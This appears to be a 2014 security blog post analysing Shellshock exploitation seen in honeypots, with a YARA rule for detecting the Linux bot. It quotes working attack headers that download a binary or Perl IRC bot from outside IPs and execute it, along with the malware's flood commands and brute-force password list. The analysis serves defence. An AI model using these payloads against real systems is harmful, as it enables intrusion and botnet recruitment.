Yesterday, a new vulnerability affecting Bash (CVE-2014-6271) was published. The new vulnerability allows attackers to execute arbitrary commands formatting an environmental variable using a specific format. It affects Bash (the Bourne Again SHell), the default command shell for Linux and other UNIX flavors inlcuding Mac OS X. The vulnerability is critical since it can be exposed on web servers that use mod_cgi or code that calls the bash shell. Other systems that are probably affected are network services and daemons that use shell scripts with environmental variables.
Yesterday we began running a new module in our honeypots, waiting for attackers to exploit this vulnerability.
We have had several hits in the last 24 hours. Most of them are systems trying to detect if the system is vulnerable and they simple send a ping command back to the attacker’s machine:
209.126.230.72 - - [25/Sep/2014 05:14:12] "GET / HTTP/1.0" 200 -
referer, () { :; }; ping -c 11 209.126.230.74
122.226.223.69 - - [25/Sep/2014 06:56:03] "GET http://www.k2proxy.com//hello.html HTTP/1.1" 200 -
89.207.135.125 - - [25/Sep/2014 07:23:43] "GET /cgi-sys/defaultwebpage.cgi HTTP/1.0" 200
user-agent, () { :;}; /bin/ping -c 1 198.101.206.138
Apart from those hits we have found two attackers that are using the vulnerability to install two different pieces of malware on the victims.
The first one downloads and executes an ELF binary:
Cookie, ().{.:;.};.wget /tmp/besh http://162.253.66[.]76/nginx; chmod.777 /tmp/besh; /tmp/besh;
MD5 (nginx) = 5924bcc045bb7039f55c6ce29234e29a
nginx: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.6.18, stripped

If we take a look at the binary, we can see it tries to get information about the system such as number of CPUs, network configuration, etc.
It also contains the following code:
/bin/busybox;echo -e 'gayfgt'
It is basically used to fingerprint honeypots as described in this InfoSec Handlers Diary Blog article
The sample opens a connection to a C&C server on 89.238.150.154 port 5. It supports the following commands:
PING GETLOCALIP SCANNER HOLD JUNK (DoS Flood) UDP (DoS Flood) TCP (DoS Flood) KILLATTK LOLNOGTFO
You can find a list of username/password hardcoded in the binary:
root admin user login guest toor changeme 1234 12345 123456 default pass password
This list is probably used to perform brute force attacks.
There is another sample downloaded from the same server (apache):
MD5 (apache (1)) = 371b8b20d4dd207f7b3f61bb30a7cb22
It contains the same code but a different C&C server, 162.253.66.76 port 53
You can use the following Yara rule to detect the Linux bot:
rule bashWorm {
strings:
$a = "JUNK Flooding %s:%d for %d seconds."
$a2 = "UDP Flooding %s for %d seconds."
$a3 = "UDP Flooding %s:%d for %d seconds."
$a4 = "TCP Flooding %s for %d seconds."
$a5 = "KILLATTK"
$a6 = "REPORT %s:%s:"
$a7 = "PING"
$a8 = "PONG!"
$a9 = "GETLOCALIP"
condition:
all of them
}
Perl bot
Apart from that piece of malware, our honeypot received another interesting attack a few hours ago:
User-Agent, "() { :;}; /bin/bash -c "cd /tmp;curl -O http://213.5.67.223/jur ; perl /tmp/jur;rm -rf /tmp/jur”
The file is a PERL script with MD5 0763b8c00d6862d2d0f8f980de065857.
It seems it is a repurposed IRC bot that connects to an IRC server and waits for commands.
The perl script starts the following process:
root 17720 81.1 0.0 24848 4140 ? R 17:52 0:04 /usr/sbin/atd
As soon as the infected machine connects to the IRC server (185.31.209.84) on port 443. it joins the following channel on the IRC server:
JOIN #new ddosit. 3810- 51 |PHP|3551 :There are 1 users and 715 invisible on 1 servers..
It seems there are 715 users (probably victims) connected to the server right now.
As soon as new victims join the server, the attackers are executing the command "uname -a" to determine the operating system that is running on the victim as well as "id" to check the current username.
Since our honeypot joined the server, more than 20 new victims have become part of the botnet. Some examples are:
Linux xxx.321webhosting.biz 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:22:04 EDT 2011 x86_64 x86_64 x86_64 GNU/Linux.. Linux xxx.mydreamads.com 2.6.18-308.1.1.el5xen #1 SMP Wed Mar 7 05:38:01 EST 2012 i686 i686 i386 GNU/Linux.. Darwin cisco 13.3.0 Darwin Kernel Version 13.3.0: Tue Jun 3 21:27:35 PDT 2014; root:xnu-2422.110.17~1/RELEASE_X86_64 x86_64.. Linux xxx.servlinux.net 2.6.32-431.20.3.el6.x86_64 #1 SMP Thu Jun 19 21:14:45 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux.. Linux xxx.hostforleads.com 2.6.32-279.14.1.el6.i686 #1 SMP Tue Nov 6 21:05:14 UTC 2012 i686 i686 i386 GNU/Linux.. Linux xxx.tekburst.com 3.2.62-74.art.x86_64 #1 SMP Fri Sep 12 09:46:02 EDT 2014 x86_64 x86_64 x86_64 GNU/Linux.. Linux Mitel5kps 2.6.36 #1 Thu Aug 11 00:23:48 GMT 2011 i686 GNU/Linux.. Linux Mitel5000 2.6.22.19-4.03.0-mitel_acp5000 #2 Fri Mar 28 05:00:24 MST 2014 armv6l GNU/Linux.. Darwin Discovery.local 13.4.0 Darwin Kernel Version 13.4.0: Sun Aug 17 19:50:11 PDT 2014; root:xnu-2422.115.4~1/RELEASE_X86_64 x86_64.. PHP 5.4.30 (cli) (built: Jul 29 2014 23:43:29) Zend Engine v2.4.0, Copyright (c) 1998-2014 Linux antares 3.13.0-35-generic #62-Ubuntu SMP Fri Aug 15 01:58:01 UTC 2014 i686 athlon i686 GNU/Linux.. Linux cs94.XXX.com 2.6.9-89.0.16.plus.c4smp #1 SMP Tue Nov 3 18:15:39 EST 2009 i686 i686 i386 GNU/Linux..
The attackers appear to be Romanian speakers as we can see in the following messages that we have seen in the IRC server:
:x!x@localhost PRIVMSG #new :EU MAI STIU FRATE ? :JB!JB@localhost PRIVMSG #new :ma duc pana jos.. :x!x@localhost PRIVMSG #new :ca se inverzeste ecranu..
We will be updating the blog post as we discover more information about these threats.
Thanks to Eduardo de la Arada from the labs team for assisting on the analysis of the Linux bot.